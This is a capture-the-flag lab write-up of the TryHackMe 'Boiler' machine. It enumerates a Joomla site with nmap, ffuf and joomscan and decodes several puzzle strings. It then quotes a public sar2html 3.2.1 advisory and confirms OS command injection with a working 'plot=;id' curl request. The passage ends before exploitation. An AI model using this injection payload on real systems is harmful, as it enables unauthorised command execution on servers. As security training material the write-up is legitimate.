
Web
Nmap discovered a Web server on the target port 80
The running service is Apache httpd 2.4.18
 Webroot
It’s the default installation page for Apache
Webroot
It’s the default installation page for Apache
robots.txt
 Nmap also identified that there is the
Nmap also identified that there is the robots.txt file
While there are several interesting directories, there is also an ambiguous string that appears to be the ASCII values
Hash String
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ echo "079 084 108 105 077 068 089 050 077 071 078 107 079 084 086 104 090 071 086 104 077 122 073 051 089 122 085 048 077 084 103 121 089 109 070 104 078 084 069 049 079 068 081 075" | tr ' ' '\n' | while read num; do printf "\\$(printf '%03o' $num)"; done
OTliMDY2MGNkOTVhZGVhMzI3YzU0MTgyYmFhNTE1ODQKReversing it results in a base64 string
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ echo OTliMDY2MGNkOTVhZGVhMzI3YzU0MTgyYmFhNTE1ODQK | base64 -d
99b0660cd95adea327c54182baa51584The decoded value appears to be a hash string
 It was..
It was..
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/kidding
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:30:52 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1404
Hidden Directories
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/tmp
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/.ssh
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/yellow
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:06 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/not
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/a+rabbit
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/hole
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:22 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/or
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:26 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/is
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ curl -I http://$IP/it
HTTP/1.1 404 Not Found
Date: Mon, 26 Aug 2024 12:29:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1None of the list directories exist
Fuzzing
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -t 200 -u http://$IP/FUZZ -ic
________________________________________________
:: Method : GET
:: URL : http://10.10.124.235/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htpasswd [Status: 403, Size: 297, Words: 22, Lines: 12, Duration: 3273ms]
.htaccess [Status: 403, Size: 297, Words: 22, Lines: 12, Duration: 3273ms]
joomla [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 154ms]
manual [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 480ms]
robots.txt [Status: 200, Size: 257, Words: 46, Lines: 16, Duration: 472ms]
server-status [Status: 403, Size: 301, Words: 22, Lines: 12, Duration: 317ms]
:: Progress: [20476/20476] :: Job [1/1] :: 109 req/sec :: Duration: [0:01:39] :: Errors: 290 ::joomla
joomla!
 The
The /joomla/ directory contains a Joomla! application
joomscan
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ joomscan --url http://10.10.124.235/joomla/ --enumerate-components --random-agent
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://10.10.124.235/joomla/ ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.9.12dev
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://10.10.124.235/joomla/administrator/components
http://10.10.124.235/joomla/administrator/modules
http://10.10.124.235/joomla/administrator/templates
http://10.10.124.235/joomla/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://10.10.124.235/joomla/administrator/
[+] Checking robots.txt existing
[++] robots.txt is not found
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
[+] Enumeration component (com_ajax)
[++] Name: com_ajax
Location : http://10.10.124.235/joomla/components/com_ajax/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_ajax/
[+] Enumeration component (com_banners)
[++] Name: com_banners
Location : http://10.10.124.235/joomla/components/com_banners/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_banners/
[+] Enumeration component (com_contact)
[++] Name: com_contact
Location : http://10.10.124.235/joomla/components/com_contact/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_contact/
[+] Enumeration component (com_content)
[++] Name: com_content
Location : http://10.10.124.235/joomla/components/com_content/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_content/
[+] Enumeration component (com_contenthistory)
[++] Name: com_contenthistory
Location : http://10.10.124.235/joomla/components/com_contenthistory/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_contenthistory/
[+] Enumeration component (com_fields)
[++] Name: com_fields
Location : http://10.10.124.235/joomla/components/com_fields/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_fields/
[+] Enumeration component (com_finder)
[++] Name: com_finder
Location : http://10.10.124.235/joomla/components/com_finder/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_finder/
[+] Enumeration component (com_mailto)
[++] Name: com_mailto
Location : http://10.10.124.235/joomla/components/com_mailto/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_mailto/
Installed version : 3.1
[+] Enumeration component (com_media)
[++] Name: com_media
Location : http://10.10.124.235/joomla/components/com_media/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_media/
[+] Enumeration component (com_newsfeeds)
[++] Name: com_newsfeeds
Location : http://10.10.124.235/joomla/components/com_newsfeeds/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_newsfeeds/
[+] Enumeration component (com_search)
[++] Name: com_search
Location : http://10.10.124.235/joomla/components/com_search/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_search/
[+] Enumeration component (com_users)
[++] Name: com_users
Location : http://10.10.124.235/joomla/components/com_users/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_users/
[+] Enumeration component (com_wrapper)
[++] Name: com_wrapper
Location : http://10.10.124.235/joomla/components/com_wrapper/
Directory listing is enabled : http://10.10.124.235/joomla/components/com_wrapper/
Installed version : 3.1
Your Report : reports/10.10.124.235/Nothing notable found
Fuzzing
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -t 200 -u http://$IP/joomla/FUZZ -ic -fs 238
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.124.235/joomla/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 238
________________________________________________
.htpasswd [Status: 403, Size: 304, Words: 22, Lines: 12, Duration: 110ms]
.htaccess [Status: 403, Size: 304, Words: 22, Lines: 12, Duration: 111ms]
_archive [Status: 301, Size: 324, Words: 20, Lines: 10, Duration: 158ms]
_database [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 164ms]
_files [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 153ms]
_test [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 339ms]
administrator [Status: 301, Size: 329, Words: 20, Lines: 10, Duration: 90ms]
bin [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 311ms]
build [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 134ms]
cli [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 157ms]
components [Status: 301, Size: 326, Words: 20, Lines: 10, Duration: 163ms]
images [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 74ms]
includes [Status: 301, Size: 324, Words: 20, Lines: 10, Duration: 468ms]
installation [Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 335ms]
language [Status: 301, Size: 324, Words: 20, Lines: 10, Duration: 143ms]
layouts [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 290ms]
libraries [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 154ms]
media [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 191ms]
modules [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 315ms]
plugins [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 312ms]
templates [Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 59ms]
tests [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 321ms]
tmp [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 160ms]
~www [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 507ms]
:: Progress: [20476/20476] :: Job [1/1] :: 107 req/sec :: Duration: [0:01:39] :: Errors: 284 ::_archive

_database
 Caesar Cipher
Caesar Cipher

Just messing around.
_files
 base64
base64
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ echo VjJodmNITnBaU0JrWVdsemVRbz0K | base64 -d | base64 -d
Whopsie daisy_test
Vulnerability
 sar2html version
sar2html version 3.2.1 suffers from a Remote Code Execution vulnerability
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ searchsploit sar2html
------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------ ---------------------------------
sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt
------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No ResultsWhile the version information of the target instance has not been identified, it is worth testing it out.
Testing
┌──(kali㉿kali)-[~/archive/thm/boiler-ctf]
└─$ searchsploit -x php/webapps/47204.txt
Exploit: Sar2HTML 3.2.1 - Remote Command Execution
URL: https://www.exploit-db.com/exploits/47204
Path: /usr/share/exploitdb/exploits/php/webapps/47204.txt
Codes: N/A
Verified: False
File Type: ASCII text
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.It appear to be theOS_Command_Injection vulnerability with the string escape
$ curl -i 'http://10.10.124.235/joomla/_test/index.php?plot=;id'
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2024 13:17:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=d8iu3n1alptgv380a73s6voa2t; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5879
Content-Type: text/html; charset=UTF-8
[...REDACTED...]
<div style="height:100px; vertical-align: top;"><form METHOD=POST ACTION="index.php"><input type="hidden" name="plot" value=";id"><select class="select_text" name=host onchange="this.form.submit();"><option value=null selected>Select Host</option><option value=HPUX>HPUX</option><option value=Linux>Linux</option><option value=SunOS>SunOS</option><option value=uid=33(www-data) gid=33(www-data) groups=33(www-data)>uid=33(www-data) gid=33(www-data) groups=33(www-data)</option></select></form><form METHOD=POST ACTION="index.php"><input type="hidden" name="plot" value=";id"><input type="hidden" name="host" value=""><select class="select_text" name=sdate onchange="this.form.submit();"><option value=null selected>Select Host First</option></select></form><form METHOD=POST ACTION="index.php"><input type="hidden" name="plot" value=";id"><input type="hidden" name="host" value=""><input type="hidden" name="sdate" value=""><select class="select_text" name=edate onchange="this.form.submit();"><option value=null selected>Select Start Date First</option></select></form></div> </div>
</div>
[...REDACTED...]Code execution confirmed. Moving on to the Exploitation phase